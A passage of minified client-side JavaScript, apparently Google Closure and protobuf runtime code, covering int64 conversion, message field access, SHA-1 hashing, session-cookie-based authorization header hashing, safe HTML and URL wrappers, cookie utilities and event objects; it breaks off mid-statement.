function Hc(a){a=String(a);return"0000000".slice(a.length)+a}function Ic(a,b){b&2147483648?zc()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=t(Fc(a,b)),a=b.next().value,b=b.next().value,a="-"+Gc(a,b)):a=Gc(a,b);return a}function Fc(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Jc(a){return Array.prototype.slice.call(a)};function Kc(a,b){return"function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():b}var Lc=Kc("INTERNAL_ARRAY_STATE",void 0),Mc=Kc("defaultInstance","0di"),Nc=Kc("STRING_TYPE_DOWNGRADES","0dg");Math.max.apply(Math,sa(Object.values({iD:1,fD:2,eD:4,sD:8,rD:16,nD:32,wC:64,LD:128,MC:256,LC:512,gD:1024,HC:2048,JD:4096,KC:8192})));var Oc=Lc?function(a,b){return a[Lc]|=b}:function(a,b){if(void 0!==a.sc)return a.sc|=b;Object.defineProperties(a,{sc:{value:b,configurable:!0,writable:!0,enumerable:!1}});return b};function Pc(a,b){var c=Qc(a);(c&b)!==b&&(Object.isFrozen(a)&&(a=Jc(a)),Rc(a,c|b));return a}function Sc(a,b,c){return c?a|b:a&~b}
var Qc=Lc?function(a){return a[Lc]|0}:function(a){return a.sc|0},Tc=Lc?function(a){return a[Lc]}:function(a){return a.sc},Rc=Lc?function(a,b){a[Lc]=b}:function(a,b){void 0!==a.sc?a.sc=b:Object.defineProperties(a,{sc:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Uc(a){Oc(a,1);return a}function Vc(a,b){Rc(b,(a|0)&-14591)}function Wc(a,b){Rc(b,(a|34)&-14557)}function Xc(a){a=a>>14&1023;return 0===a?536870912:a};var Yc={},Zc={};function $c(a){return!(!a||"object"!==typeof a||a.OF!==Zc)}function ad(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var bd,cd=!Ab;function dd(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=Qc(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;Rc(a,d|1);return!0}var ed,fd=[];Rc(fd,55);ed=Object.freeze(fd);function gd(a){if(a&2)throw Error();}var hd=Object.freeze(new function(){}),id=Object.freeze(new function(){});var jd=function(a,b,c){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382[b]=c};function kd(){var a=Error();jd(a,"severity","incident");lb(a)}function ld(a){a=Error(a);jd(a,"severity","warning");return a};function md(a){return a.displayName||a.name||"unknown type name"}function nd(a){if("boolean"!==typeof a)throw Error("Expected boolean but got "+Ua(a)+": "+a);return a}var od=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function pd(a){var b=typeof a;return"number"===b?Number.isFinite(a):"string"!==b?!1:od.test(a)}function qd(a){if(null!=a){if(!Number.isFinite(a))throw ld("enum");a|=0}return a}function rd(a){return null==a?a:Number.isFinite(a)?a|0:void 0}
function sd(a){if("number"!==typeof a)throw ld("int32");if(!Number.isFinite(a))throw ld("int32");return a|0}function td(a){if(null==a)return a;if("string"===typeof a){if(!a)return;a=+a}if("number"===typeof a)return Number.isFinite(a)?a|0:void 0}function ud(a){if(null!=a){if(!pd(a,!1))throw ld("int64");a="string"===typeof a?vd(a,!1):wd(a,!1)}return a}
function xd(a){return"-"===a[0]?20>a.length?!0:20===a.length&&-922337<Number(a.substring(0,7)):19>a.length?!0:19===a.length&&922337>Number(a.substring(0,6))}function wd(a,b){pd(a,b);a=Math.trunc(a);if(!Number.isSafeInteger(a)){Ec(a);b=Cc;var c=Dc;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,0==b&&(c=c+1>>>0);b=4294967296*c+(b>>>0);a=a?-b:b}return a}
function vd(a,b){pd(a,b);b=Math.trunc(Number(a));if(Number.isSafeInteger(b))return String(b);b=a.indexOf(".");-1!==b&&(a=a.substring(0,b));if(!xd(a)){if(16>a.length)Ec(Number(a));else if(zc())a=BigInt(a),Cc=Number(a&BigInt(4294967295))>>>0,Dc=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);Dc=Cc=0;for(var c=a.length,d=0+b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),Dc*=1E6,Cc=1E6*Cc+d,4294967296<=Cc&&(Dc+=Math.trunc(Cc/4294967296),Dc>>>=0,Cc>>>=0);b&&(b=t(Fc(Cc,Dc)),a=b.next().value,
b=b.next().value,Cc=a,Dc=b)}a=Ic(Cc,Dc)}return a}function yd(a){if("string"!==typeof a)throw Error();return a}function zd(a){return null==a||"string"===typeof a?a:void 0}function Ad(a,b){if(!(a instanceof b))throw Error("Expected instanceof "+md(b)+" but got "+(a&&md(a.constructor)));return a}
function Bd(a,b,c,d){if(null!=a&&"object"===typeof a&&a.mk===Yc)return a;if(!Array.isArray(a))return c?d&2?(a=b[Mc])?b=a:(a=new b,Oc(a.G,34),b=b[Mc]=a):b=new b:b=void 0,b;var e=c=Qc(a);0===e&&(e|=d&32);e|=d&2;e!==c&&Rc(a,e);return new b(a)}function Cd(a){Array.isArray(a)||kd(void 0);return a};var Dd;function Ed(a,b){Dd=b;a=new a(b);Dd=void 0;return a}
function Fd(a,b,c){null==a&&(a=Dd);Dd=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=Qc(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(ad(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}Rc(a,d);return a};function Gd(a,b){return Hd(b)}function Hd(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a){if(Array.isArray(a))return cd||!dd(a,void 0,9999)?a:void 0;if(tc&&null!=a&&a instanceof Uint8Array)return vc(a);if(a instanceof yc)return a.Ys()}}return a};function Id(a,b,c){a=Jc(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)b[f]=c(e[f])}return a}function Jd(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&Qc(a)&1?void 0:f&&Qc(a)&2?a:Kd(a,b,c,void 0!==d,e,f);else if(ad(a)){var h={},k;for(k in a)h[k]=Jd(a[k],b,c,d,e,f);a=h}else a=b(a,d);return a}}
function Kd(a,b,c,d,e,f){var h=d||c?Qc(a):0;d=d?!!(h&32):void 0;a=Jc(a);for(var k=0;k<a.length;k++)a[k]=Jd(a[k],b,c,d,e,f);c&&c(h,a);return a}function Ld(a){return a.mk===Yc?a.JB():Hd(a)};function Md(a,b,c){c=void 0===c?Wc:c;if(null!=a){if(tc&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=Qc(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?(Rc(a,(d|34)&-12293),a):Kd(a,Md,d&4?Wc:c,!0,!1,!0)}a.mk===Yc&&(c=a.G,d=Tc(c),a=d&2?a:Ed(a.constructor,Od(c,d,!0)));return a}}function Od(a,b,c){var d=c||b&2?Wc:Vc,e=!!(b&32);a=Id(a,b,function(f){return Md(f,e,d)});Oc(a,32|(c?2:0));return a}
function Pd(a){var b=a.G,c=Tc(b);return c&2?Ed(a.constructor,Od(b,c,!1)):a};function Qd(a,b,c){if(!(4&b))return!0;if(null==c)return!1;0===c&&(4096&b||8192&b)&&5>(a.constructor[Nc]=(a.constructor[Nc]|0)+1)&&kd("int64 downgrade");return 0===c?!1:!(c&b)}var Sd=function(a,b,c){a=a.G;return Rd(a,Tc(a),b,c)},Rd=function(a,b,c,d){if(-1===c)return null;if(c>=Xc(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}},Ud=function(a,b,c,d){var e=a.G,f=Tc(e);gd(f);Td(e,f,b,c,d);return a};
function Td(a,b,c,d,e){var f=Xc(b);if(c>=f||e){var h=b;if(b&256)e=a[a.length-1];else{if(null==d)return h;e=a[f+(+!!(b&512)-1)]={};h|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);h!==b&&Rc(a,h);return h}a[c+(+!!(b&512)-1)]=d;b&256&&(a=a[a.length-1],c in a&&delete a[c]);return b}function Vd(a,b,c,d){a=Rd(a,b,c,d);return Array.isArray(a)?a:ed}function Wd(a,b,c){0===a&&(a=Xd(a,b,c));return a=Sc(a,1,!0)}function Yd(a){return!!(2&a)&&!!(4&a)||!!(2048&a)}
function Zd(a,b,c,d,e,f){var h=a.G,k=Tc(h);gd(k);if(null==c)return Td(h,k,b,void 0,f),a;Cd(c);var l=Qc(c),m=l,p=!!(2&l)||Object.isFrozen(c);e=!p&&(f?!0:!1)&&e!==id;if(Qd(a,l))for(l=21,p&&(c=Jc(c),m=0,l=Xd(l,k,!0)),p=0;p<c.length;p++)c[p]=d(c[p]);e&&(c=Jc(c),m=0,l=Xd(l,k,!0));l!==m&&Rc(c,l);Td(h,k,b,c,f);return a}var $d=function(a,b,c,d){a=a.G;var e=Tc(a);gd(e);var f=Rd(a,e,c,d);b=Pd(Bd(f,b,!0,e));f!==b&&Td(a,e,c,b,d);return b};
function ae(a,b,c,d){a=a.G;var e=Tc(a),f=Rd(a,e,c,d);b=Bd(f,b,!1,e);b!==f&&null!=b&&Td(a,e,c,b,d);return b}
var be=function(a,b,c,d){d=void 0===d?!1:d;b=ae(a,b,c,d);if(null==b)return b;a=a.G;var e=Tc(a);if(!(e&2)){var f=Pd(b);f!==b&&(b=f,Td(a,e,c,b,d))}return b},ce=function(a,b,c,d,e){null!=d?Ad(d,b):d=void 0;return Ud(a,c,d,e)},de=function(a,b,c,d,e,f){var h=a.G,k=Tc(h);gd(k);if(null==d)return Td(h,k,c,void 0,f),a;Cd(d);var l=Qc(d),m=l,p=!!(2&l)||!!(2048&l),q=p||Object.isFrozen(d);e=!q&&(f?!0:!1)&&e!==id;for(var w=!0,u=!0,E=0;E<d.length;E++){var M=d[E];Ad(M,b);p||(M=!!(Qc(M.G)&2),w&&(w=!M),u&&(u=M))}p||
(l=Sc(l,5,!0),l=Sc(l,8,w),l=Sc(l,16,u));if(e||q&&l!==m)d=Jc(d),m=0,l=Xd(l,k,!0);l!==m&&Rc(d,l);Td(h,k,c,d,f);return a};function Xd(a,b,c){a=Sc(a,2,!!(2&b));a=Sc(a,32,!!(32&b)&&c);return a=Sc(a,2048,!1)}
var ee=function(a,b,c){a=Sd(a,b,c);a=null!=a?pd(a,!1)?"number"===typeof a?wd(a,!1):vd(a,!1):void 0:a;return a},fe=function(a,b,c){b=Sd(a,b,c);a=void 0;a=void 0===a?!1:a;null!=b?pd(b,a)?"string"===typeof b?a=vd(b,a):a?(pd(b,a),b=Math.trunc(b),Number.isSafeInteger(b)?a=String(b):(a=String(b),xd(a)||(Ec(b),a=Ic(Cc,Dc)))):a=wd(b,a):a=void 0:a=b;return a};function ge(a,b){return null!=a?a:b}
function he(a){if(null==a)throw Error();if("string"===typeof a)a=a?new yc(a,wc):xc||(xc=new yc(null,wc));else if(a.constructor!==yc)if(tc&&null!=a&&a instanceof Uint8Array)a=a.length?new yc(new Uint8Array(a),wc):xc||(xc=new yc(null,wc));else throw Error();return a}var ie=function(a,b,c,d){c=void 0===c?0:c;return ge(td(Sd(a,b,d)),c)},je=function(a,b,c,d){if(null!=c&&"string"!==typeof c)throw Error();return Ud(a,b,c,d)};var ke=function(a,b,c){this.G=Fd(a,b,c)};g=ke.prototype;g.JB=function(){return this.toJSON()};g.toJSON=function(){return bd?le(this,this.G,!1):le(this,Kd(this.G,Ld,void 0,void 0,!1,!1),!0)};g.Ee=function(){bd=!0;try{return JSON.stringify(this.toJSON(),Gd)}finally{bd=!1}};g.getExtension=function(a){var b=a.Oc?a.mp?a.Td(this,a.Oc,a.Sc,void 0!==hd?1:2,!0):a.Td(this,a.Oc,a.Sc,!0):a.mp?a.Td(this,a.Sc,void 0!==hd?1:2,!0):a.Td(this,a.Sc,a.defaultValue,!0);return a.ux&&null==b?a.defaultValue:b};
g.Yn=function(a){a=a.Oc?a.Td(this,a.Oc,a.Sc,!0):a.Td(this,a.Sc,null,!0);return null===a?void 0:a};g.hasExtension=function(a){return a.Oc?void 0!==ae(this,a.Oc,a.Sc,!0):void 0!==this.Yn(a)};g.clone=function(){var a=this.G;return Ed(this.constructor,Od(a,Tc(a),!1))};g.mk=Yc;g.toString=function(){return le(this,this.G,!1).toString()};
function le(a,b,c){var d=a.constructor.sd,e=Tc(c?a.G:b),f=Xc(e),h=!1;if(d&&cd){if(!c){b=Jc(b);var k;if(b.length&&ad(k=b[b.length-1]))for(h=0;h<d.length;h++)if(d[h]>=f){Object.assign(b[b.length-1]={},k);break}h=!0}f=b;c=!c;k=Tc(a.G);a=Xc(k);k=+!!(k&512)-1;for(var l,m,p=0;p<d.length;p++)if(m=d[p],m<a){m+=k;var q=f[m];null==q?f[m]=c?ed:Uc([]):c&&q!==ed&&Pc(q,1)}else l||(q=void 0,f.length&&ad(q=f[f.length-1])?l=q:f.push(l={})),q=l[m],null==l[m]?l[m]=c?ed:Uc([]):c&&q!==ed&&Pc(q,1)}l=b.length;if(!l)return b;
var w;if(ad(f=b[l-1])){a:{var u=f;c={};a=!1;for(var E in u){k=u[E];if(Array.isArray(k)){p=k;if(!Bc&&dd(k,d,+E)||!Ac&&$c(k)&&0===k.size)k=null;k!=p&&(a=!0)}null!=k?c[E]=k:a=!0}if(a){for(var M in c){u=c;break a}u=null}}u!=f&&(w=!0);l--}for(e=+!!(e&512)-1;0<l;l--){E=l-1;f=b[E];if(!(null==f||!Bc&&dd(f,d,E-e)||!Ac&&$c(f)&&0===f.size))break;var S=!0}if(!w&&!S)return b;b=h?b:Array.prototype.slice.call(b,0,l);h&&(b.length=l);u&&b.push(u);return b};var me=function(a){this.G=Fd(a,void 0,void 0)};y(me,ke);me.prototype.cA=function(a){return je(this,4,a)};me.prototype.tt=function(){return Ud(this,4,void 0,void 0)};me.prototype.kA=function(a,b){return Zd(this,2,a,he,b,void 0)};me.sd=[2];var ne=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||"";a.startsWith("blob:")&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();0==a.indexOf("//")&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");-1!=c&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("URI is missing protocol: "+a);if("http"!==c&&"https"!==c&&"chrome-extension"!==
c&&"moz-extension"!==c&&"file"!==c&&"android-app"!==c&&"chrome-search"!==c&&"chrome-untrusted"!==c&&"chrome"!==c&&"app"!==c&&"devtools"!==c)throw Error("Invalid URI scheme in origin: "+c);a="";var d=b.indexOf(":");if(-1!=d){var e=b.substring(d+1);b=b.substring(0,d);if("http"===c&&"80"!==e||"https"===c&&"443"!==e)a=":"+e}return c+"://"+b+a};function oe(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;p=m=0}function b(q){for(var w=h,u=0;64>u;u+=4)w[u/4]=q[u]<<24|q[u+1]<<16|q[u+2]<<8|q[u+3];for(u=16;80>u;u++)q=w[u-3]^w[u-8]^w[u-14]^w[u-16],w[u]=(q<<1|q>>>31)&4294967295;q=e[0];var E=e[1],M=e[2],S=e[3],ra=e[4];for(u=0;80>u;u++){if(40>u)if(20>u){var O=S^E&(M^S);var H=1518500249}else O=E^M^S,H=1859775393;else 60>u?(O=E&M|S&(E|M),H=2400959708):(O=E^M^S,H=3395469782);O=((q<<5|q>>>27)&4294967295)+
O+ra+H+w[u]&4294967295;ra=S;S=M;M=(E<<30|E>>>2)&4294967295;E=q;q=O}e[0]=e[0]+q&4294967295;e[1]=e[1]+E&4294967295;e[2]=e[2]+M&4294967295;e[3]=e[3]+S&4294967295;e[4]=e[4]+ra&4294967295}function c(q,w){if("string"===typeof q){q=unescape(encodeURIComponent(q));for(var u=[],E=0,M=q.length;E<M;++E)u.push(q.charCodeAt(E));q=u}w||(w=q.length);u=0;if(0==m)for(;u+64<w;)b(q.slice(u,u+64)),u+=64,p+=64;for(;u<w;)if(f[m++]=q[u++],p++,64==m)for(m=0,b(f);u+64<w;)b(q.slice(u,u+64)),u+=64,p+=64}function d(){var q=
[],w=8*p;56>m?c(k,56-m):c(k,64-(m-56));for(var u=63;56<=u;u--)f[u]=w&255,w>>>=8;b(f);for(u=w=0;5>u;u++)for(var E=24;0<=E;E-=8)q[w++]=e[u]>>E&255;return q}for(var e=[],f=[],h=[],k=[128],l=1;64>l;++l)k[l]=0;var m,p;a();return{reset:a,update:c,digest:d,fu:function(){for(var q=d(),w="",u=0;u<q.length;u++)w+="0123456789ABCDEF".charAt(Math.floor(q[u]/16))+"0123456789ABCDEF".charAt(q[u]%16);return w}}};var qe=function(a,b,c,d,e){return a&&b&&c?[c,pe(ne(a),b,d||null,e||[])].join(" "):null},pe=function(a,b,c,d){var e=[];if(1==(Array.isArray(c)?2:1))return e=[b,a],Rb(d,function(k){e.push(k)}),re(e.join(" "));var f=[],h=[];Rb(c,function(k){h.push(k.key);f.push(k.value)});c=Math.floor((new Date).getTime()/1E3);e=0==f.length?[c,b,a]:[f.join(":"),c,b,a];Rb(d,function(k){e.push(k)});a=re(e.join(" "));a=[c,a];0==h.length||a.push(h.join(""));return a.join("_")},re=function(a){var b=oe();b.update(a);return b.fu().toLowerCase()};var se={};var te=function(){return null},ue=function(){},ve=function(a){return a};function we(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function xe(a,b,c){for(var d in a)if(b.call(c,a[d],d,a))return!0;return!1}function ye(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}function ze(a,b){var c;(c=b in a)&&delete a[b];return c}function Ae(a){var b={},c;for(c in a)b[c]=a[c];return b}
function Be(a){if(!a||"object"!==typeof a)return a;if("function"===typeof a.clone)return a.clone();if("undefined"!==typeof Map&&a instanceof Map)return new Map(a);if("undefined"!==typeof Set&&a instanceof Set)return new Set(a);if(a instanceof Date)return new Date(a.getTime());var b=Array.isArray(a)?[]:"function"!==typeof ArrayBuffer||"function"!==typeof ArrayBuffer.isView||!ArrayBuffer.isView(a)||a instanceof DataView?{}:new a.constructor(a.length),c;for(c in a)b[c]=Be(a[c]);return b}var Ce="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function De(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ce.length;f++)c=Ce[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var Ee,Fe=function(){if(void 0===Ee){var a=null,b=z.trustedTypes;if(b&&b.createPolicy)try{a=b.createPolicy("goog#html",{createHTML:ib,createScript:ib,createScriptURL:ib})}catch(c){z.console&&z.console.error(c.message)}Ee=a}return Ee};var Ie=function(a,b){this.Gr=a===Ge&&b||"";this.ws=He};Ie.prototype.toString=function(){return this.Gr};var He={},Ge={};var Je=function(a){this.iq=a};Je.prototype.toString=function(){return this.iq+""};var Ke=function(a){return a instanceof Je&&a.constructor===Je?a.iq:"type_error:TrustedResourceUrl"},Le={},Me=function(a){var b=Fe();a=b?b.createScriptURL(a):a;return new Je(a,Le)};var Ne=function(a){this.gq=a};Ne.prototype.toString=function(){return this.gq.toString()};var Oe=function(a){return a instanceof Ne&&a.constructor===Ne?a.gq:"type_error:SafeUrl"},Pe=/^data:(.*);base64,[a-z0-9+\/]+=*$/i,Qe=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,Te=function(a){a instanceof Ne||(a=String(a),Qe.test(a)?a=Re(a):(a=String(a).replace(/(%0A|%0D)/g,""),a=a.match(Pe)?Re(a):null));return a||Se},Ue;try{new URL("s://g"),Ue=!0}catch(a){Ue=!1}
var Ve=Ue,We={},Re=function(a){return new Ne(a,We)},Se=Re("about:invalid#zClosurez");var Xe={},Ye=function(a){this.fq=a};Ye.prototype.toString=function(){return this.fq.toString()};var Ze=function(a){return a instanceof Ye&&a.constructor===Ye?a.fq:"type_error:SafeStyle"},$e=new Ye("",Xe);
function af(a){if(a instanceof Ne)return'url("'+Oe(a).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")';if(a instanceof Ie)a=a instanceof Ie&&a.constructor===Ie&&a.ws===He?a.Gr:"type_error:Const";else{a=String(a);var b=a.replace(bf,"$1").replace(bf,"$1").replace(cf,"url");if(df.test(b)){if(b=!ef.test(a)){for(var c=b=!0,d=0;d<a.length;d++){var e=a.charAt(d);"'"==e&&c?b=!b:'"'==e&&b&&(c=!c)}b=b&&c&&ff(a)}a=b?gf(a):"zClosurez"}else a="zClosurez"}if(/[{;}]/.test(a))throw new kb("Value does not allow [{;}], got: %s.",
[a]);return a}function ff(a){for(var b=!0,c=/^[-_a-zA-Z0-9]$/,d=0;d<a.length;d++){var e=a.charAt(d);if("]"==e){if(b)return!1;b=!0}else if("["==e){if(!b)return!1;b=!1}else if(!b&&!c.test(e))return!1}return b}
var df=RegExp("^[-+,.\"'%_!#/ a-zA-Z0-9\\[\\]]+$"),cf=RegExp("\\b(url\\([ \t\n]*)('[ -&(-\\[\\]-~]*'|\"[ !#-\\[\\]-~]*\"|[!#-&*-\\[\\]-~]*)([ \t\n]*\\))","g"),bf=RegExp("\\b(calc|cubic-bezier|fit-content|hsl|hsla|linear-gradient|matrix|minmax|radial-gradient|repeat|rgb|rgba|(rotate|scale|translate)(X|Y|Z|3d)?|steps|var)\\([-+*/0-9a-zA-Z.%#\\[\\], ]+\\)","g"),ef=/\/\*/;
function gf(a){return a.replace(cf,function(b,c,d,e){var f="";d=d.replace(/^(['"])(.*)\1$/,function(h,k,l){f=k;return l});b=Te(d).toString();return c+f+b+f+e})};var hf={},jf=function(a){this.eq=a};jf.prototype.toString=function(){return this.eq.toString()};var lf=function(a){var b="",c=function(d){Array.isArray(d)?d.forEach(c):b+=kf(d)};Array.prototype.forEach.call(arguments,c);return new jf(b,hf)},kf=function(a){return a instanceof jf&&a.constructor===jf?a.eq:"type_error:SafeStyleSheet"},mf=new jf("",hf);var nf={},of=function(a){this.cq=a};of.prototype.toString=function(){return this.cq.toString()};var pf=function(a){return a instanceof of&&a.constructor===of?a.cq:"type_error:SafeHtml"},qf=function(a){var b=Fe();a=b?b.createHTML(a):a;return new of(a,nf)},rf=new of(z.trustedTypes&&z.trustedTypes.emptyHTML||"",nf);var sf=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=pf(rf);return!b.parentElement}),tf=function(a,b){if(sf())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=pf(b)},vf=function(a,b){a:{var c=(a.ownerDocument&&a.ownerDocument.defaultView||z).document;if(c.querySelector&&(c=c.querySelector("script[nonce]"))&&
(c=c.nonce||c.getAttribute("nonce"))&&uf.test(c))break a;c=""}c&&a.setAttribute("nonce",c);a.src=Ke(b)},uf=/^[\w+/_-]+[=]{0,2}$/;var wf=function(a,b){b?a=a.replace(qb,"&amp;").replace(rb,"&lt;").replace(sb,"&gt;").replace(tb,"&quot;").replace(ub,"&#39;").replace(vb,"&#0;"):wb.test(a)&&(-1!=a.indexOf("&")&&(a=a.replace(qb,"&amp;")),-1!=a.indexOf("<")&&(a=a.replace(rb,"&lt;")),-1!=a.indexOf(">")&&(a=a.replace(sb,"&gt;")),-1!=a.indexOf('"')&&(a=a.replace(tb,"&quot;")),-1!=a.indexOf("'")&&(a=a.replace(ub,"&#39;")),-1!=a.indexOf("\x00")&&(a=a.replace(vb,"&#0;")));return a},xf=function(a,b,c){a=a.split(b);for(var d=[];0<c&&a.length;)d.push(a.shift()),
c--;a.length&&d.push(a.join(b));return d};var yf=function(a){this.oc=a||{cookie:""}};g=yf.prototype;g.isEnabled=function(){if(!z.navigator.cookieEnabled)return!1;if(!this.fp())return!0;this.set("TESTCOOKIESENABLED","1",{Dp:60});if("1"!==this.get("TESTCOOKIESENABLED"))return!1;this.remove("TESTCOOKIESENABLED");return!0};g.Jx=function(a){return!/[;=\s]/.test(a)};g.Lx=function(a){return!/[;\r\n]/.test(a)};
g.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.xG;d=c.BG||!1;var f=c.domain||void 0;var h=c.path||void 0;var k=c.Dp}if(!this.Jx(a))throw Error('Invalid cookie name "'+a+'"');if(!this.Lx(b))throw Error('Invalid cookie value "'+b+'"');void 0===k&&(k=-1);this.gA(a+"="+b+(f?";domain="+f:"")+(h?";path="+h:"")+(0>k?"":0==k?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*k)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:""))};
g.get=function(a,b){for(var c=a+"=",d=this.po(),e=0,f;e<d.length;e++){f=mb(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};g.remove=function(a,b,c){var d=this.Gt(a);this.set(a,"",{Dp:0,path:b,domain:c});return d};g.fp=function(){return!this.oc.cookie};g.Gt=function(a){return void 0!==this.get(a)};g.clear=function(){for(var a=this.zv().keys,b=a.length-1;0<=b;b--)this.remove(a[b])};g.gA=function(a){this.oc.cookie=a};g.po=function(){return(this.oc.cookie||"").split(";")};
g.zv=function(){for(var a=this.po(),b=[],c=[],d,e,f=0;f<a.length;f++)e=mb(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};var zf=function(a){return!!se.FPA_SAMESITE_PHASE2_MOD||!(void 0===a||!a)},Af=function(a,b,c,d){(a=z[a])||"undefined"===typeof document||(a=(new yf(document)).get(b));return a?qe(String(z.location.href),a,c,d):null},Bf=function(a,b){b=void 0===b?!1:b;var c=ne(String(z.location.href)),d=[];var e=b;e=void 0===e?!1:e;var f=z.__SAPISID||z.__APISID||z.__3PSAPISID||z.__OVERRIDE_SID;zf(e)&&(f=f||z.__1PSAPISID);if(f)e=!0;else{if("undefined"!==typeof document){var h=new yf(document);f=h.get("SAPISID")||h.get("APISID")||
h.get("__Secure-3PAPISID")||h.get("SID")||h.get("OSID");zf(e)&&(f=f||h.get("__Secure-1PAPISID"))}e=!!f}e&&(e=(c=0==c.indexOf("https:")||0==c.indexOf("chrome-extension:")||0==c.indexOf("moz-extension:"))?z.__SAPISID:z.__APISID,e||"undefined"===typeof document||(e=new yf(document),e=e.get(c?"SAPISID":"APISID")||e.get("__Secure-3PAPISID")),(e=e?qe(String(z.location.href),e,c?"SAPISIDHASH":"APISIDHASH",a):null)&&d.push(e),c&&zf(b)&&((b=Af("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&d.push(b),
(a=Af("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&d.push(a)));return 0==d.length?null:d.join(" ")};function Cf(a){a&&"function"==typeof a.Ji&&a.Ji()};var Df=function(){this.Id=this.Id;this.md=this.md};g=Df.prototype;g.Id=!1;g.Ji=function(){this.Id||(this.Id=!0,this.Qc())};g.Uy=function(a){this.Js(gb(Cf,a))};g.Js=function(a,b){this.Id?void 0!==b?a.call(b):a():(this.md||(this.md=[]),this.md.push(void 0!==b?db(a,b):a))};g.Qc=function(){if(this.md)for(;this.md.length;)this.md.shift()()};var Ef=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.Cf=!1};Ef.prototype.stopPropagation=function(){this.Cf=!0};Ef.prototype.preventDefault=function(){this.defaultPrevented=!0};var Ff=function(){if(!z.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};z.addEventListener("test",c,b);z.removeEventListener("test",c,b)}catch(d){}return a}();var Gf=function(a,b){Ef.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.hf=null;a&&this.ax(a,b)};hb(Gf,Ef);var Hf={2:"touch",3:"pen",4:"mouse"};
Gf.prototype.ax=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;if(b=a.relatedTarget){if(ec){a:{try{ac(b.nodeName);var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=
